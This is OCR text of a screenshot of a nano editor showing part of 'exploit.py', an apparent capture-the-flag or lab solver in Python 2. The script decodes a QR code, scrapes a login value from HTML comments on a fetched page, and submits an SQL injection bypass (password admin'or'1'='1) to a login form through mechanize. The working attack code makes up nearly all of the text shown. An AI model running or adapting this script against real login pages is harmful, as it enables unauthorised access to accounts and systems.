 File Edit View Bookmarks Settings Help
GNU nano 3.2 exploit.py
qr = QR(filename = "qr-code.png")
qr.decode()
print "Decoded data: "
print qr.data
return qr.data
#10.checking source code, return commentary, return Login value
def source_code(qr_website):
url = qr_website
r = requests.get(url)
ss = r.content
webbrowser.open(url)
sr = ""
state = 0
for i in ss.split():
if i == '<!--':
state = 1
if i == '-->':
state = 0
if state == 1:
sr = sr + " " + i
com = "\n\nComment:\n" + sr + " -->"
print com
#extracting login value
for i in com.split():
if i.startswith("value"):
rs = i.replace('value=\"','')
ret = rs.replace('\"','')
print "Your login: " + ret
return ret
#14.user=admin;password=admin'or'1'='1
def sql_injection_attack(url, login):
print "\n\nSQL Injection"
print "Beginning of SQL Injection Attack ..."
request = mechanize.Browser()
request.open(url)
request.select_form(nr = 0)
request["username"] = login
request["password"] = "admin\'or\'1\'=\'1"
response = request.submit()
content = response.read()
urls = response.geturl()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
książki-c++-docker-ansible-mobilept : bash SSwCV : bash PayFit : bash ACNR-Task : nano